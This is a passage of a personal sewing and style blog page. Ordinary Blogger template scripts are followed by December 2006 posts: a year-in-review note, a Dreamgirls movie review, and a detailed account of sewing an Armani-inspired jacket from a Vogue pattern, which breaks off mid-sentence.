aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
 var posturl= url;
 var title=title;
 var date = date;
 var comment = comment;
 var tag = tag;
 var div = document.getElementById(pID);
 var img = div.getElementsByTagName("img");
 
 var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
 var arr = content1.split(/<br\s*\/?>/);
 var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
  
  
var month = new Array();
month[0] = "Jan";
month[1] = "Feb";
month[2] = "Mar";
month[3] = "Apr";
month[4] = "May";
month[5] = "Jun";
month[6] = "Jul";
month[7] = "Aug";
month[8] = "Sep";
month[9] = "Oct";
month[10] = "Nov";
month[11] = "Dec";
var n = month[date.split('/')[0]];
 var date1 = date.split('/')[1];
var year = date.split('/')[2];



 
 if(img.length ==1) {
	var imgurl=img[0].src;
	var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="675" height="450" src="'+imgurl+'"></a></div>';
	 var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
else {
    if(img.length > 1) {
		var li = '';
		for(var i=0; i<img.length; i++){
			var li = li + '<li><img src="'+img[i].src+'"></li>';	
		}
		var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
		var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
   else {
		var frame = div.getElementsByTagName("iframe");
		if (frame.length >=1) {
			var iframe1 = frame[0].src;
			var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
			var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
		else {
			var summary1 = '<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
	}   
}
  
   
 
 
 div.innerHTML = summary1;
 div.style.display = "block";
 var elem = document.getElementsByClassName("separator");
 for (var i=0; i< elem.length; i++){
 elem[i].innerHTML='';
 }

}

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	document.write('<div class="flexslider"><ul class="slides">');
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2><div class="feature-line"><span class="line"></span></div><span class="feature_button"><a href="'+posturl+'">Read More <i class="fa fa-long-arrow-right"></i></a></span></div></div></li>';
	document.write(trtd);

	j++;
}
	document.write('</ul></div>');
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ericabunker.com'>Home</a></li>
<li><a href='http://www.ericabunker.com/p/bio.html'>About Me</a></li>


<li><a href='http://www.ericabunker.com/search/label/tutorial'>Free Tutorials</a></li>

<li><a href='https://erica-bunker.myshopify.com/'>Shop Video Tutorials</a></li>

<li><a href='http://www.ericabunker.com/p/press.html'>Press</a></li>

<li><a href='http://www.ericabunker.com/p/frequently-asked-questions.html'>FAQs</a></li>



<li><a href='http://www.ericabunker.com/p/contact.html'>Contact</a>
<ul class='sub-menu'>
	<li></li>


		
</ul>
</li>
<li></li>
</ul>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ericabunker.com/' style='display: block'>
<img alt='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9wzjl-Hace3FZxvTt4o2d85NMlYH3UIujRPbLaUluS1bPokctDyrWqhI3zE68GEyod_NXeEBpPUdZ8PxkzHatgZYmpHNIEWcjERWu7rLK1wCg0XiXKaZ4V_r8YuAgXRg2E98ow/s1600/EBDIYSTYLE+Logo.png' width='499px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Year%20End%20Review?max-results=12' rel='tag nofollow'>Year End Review</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/year-in-review.html'>A year in review</a>
</h2>
<span class='date'>1:09 PM</span>
</div>
<div id='summary8022475313081394167' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/mosaic7943208.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujXNoTGoGsxgv9IEq0487X_T8dDX_0jJv_-uI7dDH3QM0kgYxP3XoQJK6AP8aVkVdYNAGLZ8jETM5OKDN8T2iZzrCfhDux4tLqshVV88bSJ4ndyeAC2_H5gdvwRPrhsqmB=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><br />For 2007, more sewing, knitting and crocheting!
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8022475313081394167","A year in review","https://www.ericabunker.com/2006/12/year-in-review.html","1:09 PM","0","<a href='https://www.ericabunker.com/search/label/Year%20End%20Review?max-results=6' rel='tag'>Year End Review</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/year-in-review.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/year-in-review.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/year-in-review.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/year-in-review.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Holidays?max-results=12' rel='tag nofollow'>Holidays</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html'>Movie Review: Dreamgirls</a>
</h2>
<span class='date'>8:15 PM</span>
</div>
<div id='summary7482988887142787100' style='display:none;'>
<div style="text-align: justify;"><a href="http://i16.photobucket.com/albums/b16/eribunk/dgtick.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ6WIOfMGP8Ax5eE6tRueU2l-g594vd1g5o86q-CGsKP5uhZ2Vu0-kOTM_tcLEYtLmkQ4WH0Cdtlg4o3KlKW6utUNbS1oQ3YIcSiboUjvF5TZKE3Cap_xUdrhp=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a>I hope everyone is having a fantastic Christmas.  To top off our great day, the family and I went to see <a href="http://www.dreamgirlsmovie.com/">Dreamgirls</a>.  This is one of the best movies I have seen in a long time, not to mention the fact that the cast provides a stellar performance.  Contrary to belief, this movie is not the <a href="http://imdb.com/name/nm0461498/">Beyonce' Knowles</a> (Deena Jones) show that many people felt it would be.  In my opinion, <a href="http://imdb.com/name/nm1617685/">Jennifer Hudson</a> (Effie White) stills the show.  Her performance as Effie was so passionate that it is difficult to even comprehend that she is a novice to the silver screen... she is an absolute natural.  Even though Beyonce's acting abilities have been questionable in the past, her acting lessons paid off and she can now consider herself an "actress".  <a href="http://imdb.com/name/nm0004937/">Jamie Foxx</a> (Curtis Taylor, Jr.) is like I've never seen him before:  a slick-talking, used-car salesman willing to do anything and step on anyone to make his mark in the music industy.  <a href="http://imdb.com/name/nm0000552/">Eddie Murphy</a> (James "Thunder" Early) is fantastic and does his thing in delivering comedic relief... he has the funniest scene in the movie.  <a href="http://imdb.com/name/nm0741242/">Anika Noni Rose</a> (Lorrell Robinson), who won "Best Performance by a Featured Actress in a Musical" at the 58th Annual Tony Awards for "Caroline, or Change", has been an underrated star.  Her character is kind of the cute, bubble-head member of the group that eventually finds strength and character.  The movie also starred <a href="http://imdb.com/name/nm0000418/">Danny Glover</a> (Marty Madison), <a href="http://imdb.com/name/nm0495095/">Sharon Leal</a> (Michelle Morris) and <a href="http://imdb.com/name/nm0732803/">Keith Robinson III</a> (C.C. White).  There were also small parts and cameos by <a href="http://imdb.com/name/nm0001475/">John Lithgow</a> (Jerry Harris), <a href="http://imdb.com/name/nm0222643/">Loretta Divine</a> (a jazz singer), who played Lorrell in the original and <a href="http://imdb.com/name/nm0507097/">Dawnn Lewis</a> (Melba Early), who suprisingly didn't have a speaking part, unless it ended up on the editing room floor.  I highly recommend this movie to anyone wanting to see mindblowing performances!<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7482988887142787100","Movie Review: Dreamgirls","https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html","8:15 PM","0","<a href='https://www.ericabunker.com/search/label/Holidays?max-results=6' rel='tag'>Holidays</a> ,<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Life?max-results=12' rel='tag nofollow'>Life</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/just-wanted-to-say.html'><i>Just wanted to say...</i></a>
</h2>
<span class='date'>3:04 PM</span>
</div>
<div id='summary5671283602118818169' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/x-mas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAdZ-QFXIR5ladaFjMldMylwxMFc5OuiuejRoFKE5RD1X7kNwer90bBeYw0kBsjZvTIgQmny1uHkwKUlEoXZWhqmqm-oS9FP4bVehKn7HWkj3YqJFGaiEMA00=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5671283602118818169","<i>Just wanted to say...</i>","https://www.ericabunker.com/2006/12/just-wanted-to-say.html","3:04 PM","0","<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/12/just-wanted-to-say.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/12/just-wanted-to-say.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/12/just-wanted-to-say.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/12/just-wanted-to-say.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/jacket?max-results=12' rel='tag nofollow'>jacket</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/12/armani-knocked-off.html'>Armani - <i>Knocked Off!</i></a>
</h2>
<span class='date'>6:15 PM</span>
</div>
<div id='summary116657396465530312' style='display:none;'>
<div style="text-align: center;"><div style="text-align: justify;">I've been enamored with this coat since I saw it on Joy Bryant in the August 2005 issue of <a href="http://www.instyle.com/instyle/home/0,27818,,00.html">Instyle </a>magazine and lo and behold, <a href="http://www.voguepatterns.com">Vogue Patterns</a> came up with a version.<br /></div><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/armani4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sucEOmOYSHuZDBlQVVbC3INc6B2PgHeSfLfogu8r5rLdOEgisaGZ7XUDZ5zKCXr443AxVlSZVxTr9bs9mK9XvB0ix_VgHoOXQ-2xrb-oSrae9dnBXOocHTFRFvew=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 200px;"></a><span style="font-size:78%;"><span style="font-style: italic;">Instyle, August 2005<br /><br /></span></span><a href="http://i16.photobucket.com/albums/b16/eribunk/armani3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxnQzrRK6ou2jBeHiyPgeTcR5Q6OQg4t7lANpa5kOMNyLMUgP6Z32CA7FzQziuGbS06EXyIARNeHFd6NGYuPFRolLJeaRCD0A3JtFYrePYacIhF7J5xKX1VimiVQ=s0-d" style="cursor: pointer; width: 200px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/armani1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxC4PyvyURP7cMWQvgcYpwNiVe3y5NUoOcdmL8ghV0dxht2ccFxKtaTN0ujAphnEbbMwtF76plb1UXOXzAkz2hZmADO-Ky1lLDkROyRklEDDg7y1flfs6yp4SVkA=s0-d" style="cursor: pointer; width: 200px;"></a><br /><span style="font-size:78%;"><span style="font-style: italic;"><a href="http://www.style.com/fashionshows/collections/F2005RTW/complete/thumb/GARMANI">Giorgio Armani, Fall 2005 RTW</a><br /><br /><br /></span></span></div><a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOXVG5iIwCiFXVjEN8Dh3UQPia8jnXRcZTTK_D8JH_K7Ijx7moNFVrv8fszItHpKccSKYP9jPzNZbLsRehn-BDDj5yc8vvZFpjX1yxVGFcD94DAuv7gHEg93do=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><br /><div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t74ZAkDYAYGLViavTO1ht69vSbLRGQQYmg_i3Y_Ks8ROZUi8dF0aO39egVZM-t0BwFUuWxUQf4-jMIIoHeJ9Oudxlk8XFNfUhQQ28Bif04SbKssXAxCOtUpHS_=s0-d" style="cursor: pointer; width: 179px; height: 266px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}">  <img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLh8noCjPmy4hLvKKrg7eU8otVD2hfOIDHpZt5YosrabJ0MOnjOhtM9PFwHG1xkmkXPPNG1rtQBbfFVwOWKknJ5sTOMHME8nUNMLz5qeGeWGp72SQ6ukgD3_KkQA=s0-d" style="cursor: pointer; width: 200px;"></a><br /><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiD5TdN5TFHTuvGPlsMPG9V_Ni5MgyuZCL4CNBgTZleOIzRm_IaQYN9YyJRxYehmuaPlVdvgOWMbpC1L9J68LsV6P-2C4-OTqxOFbWTOqo76Pj82GkzVf-0U1khQ=s0-d" style="cursor: pointer; width: 194px; height: 267px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/v8307-6.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmJnSWC6319tnWA9vr5uFSkvWyATHBmkItIybLWAuaeVQodgVXXohxoVx4VYOLpmMpLSJq1ql5f2Zm0ytB-9Cd15wkwQmPdaHlW0O0o8sU2EvIhdk0PNfdoNNZaw=s0-d" style="cursor: pointer; width: 184px; height: 267px;"></a><br /><br /><div style="text-align: justify;"><div style="text-align: justify;"><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V8307=x&amp;TI=%278307%27&amp;page=1">Vogue 8307, View A</a><br /><span style="font-weight: bold;">Fabric:</span><br /><span style="font-style: italic;">Body</span> - <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1206-2.jpg">Melton 100% Wool</a><br /><span style="font-style: italic;">Lining</span> - <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1206-1.jpg">100% Polyester</a><br /><span style="font-weight: bold;">Notions:</span>  1/2" shoulder pads, one 3/4" button, 3/8 yd. of cording, three 2" buttons<br /><br /><span style="font-weight: bold; font-style: italic;">Description:</span><span style="font-style: italic;">  Lined, fitted, hip length jacket has asymmetrical collar and front closing, princess seams and shoulder pads. </span><br /><span style="font-style: italic;"></span><br /></div>This pattern is rated easy and it went together a lot easier than it probably looks.  I cut view A, in size 14, according to my high-bust measurement (36"), and about 2" below the waist I graduated to size 18 to compensate for the "child-bearing" hips.  I also did a FBA (full bust adjustment) according to  <a href="http://stitchesandseams.blogspot.com/index.html">Debbie Cook's</a>  <span style="font-style: italic;"><a href="http://www.cedesign.com/familyphotos/sewing/info/princessFBA/index.html">"FBA on Princess Seamed Bodice"</a> .   </span>I added 2" to all of the  body pieces  because according to my measurements from  neck to hip, I knew this was going to run short on us girls over 5'6".  I was also concerned whether I would have to lengthen the sleeves but they were perfect.  I probably could have cut this in the size 12 